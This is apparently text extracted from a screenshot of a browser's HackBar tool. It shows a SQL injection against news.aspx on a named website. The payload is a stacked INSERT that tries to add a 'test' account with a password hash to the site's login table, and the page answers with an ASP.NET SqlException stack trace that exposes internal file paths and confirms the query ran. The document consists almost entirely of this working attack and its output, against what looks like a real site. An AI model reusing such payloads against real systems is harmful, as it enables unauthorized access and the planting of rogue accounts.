 dj.robam.com/news.aspx?meTop=7;insert/**/ into login (logID,logName,logPwd) values ('2','test','afdd0b4ad2ec172c586e2150770fbf9e');--
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408
<user_name> 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 18 项，共找到 18 个匹配项
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://dj.robam.com/news.aspx?meTop=7;insert/**/ into login (logID,logName,logPwd) values ('2','test','afdd0b4ad2ec172c586e2150770fbf9e');--
Split URL
Execute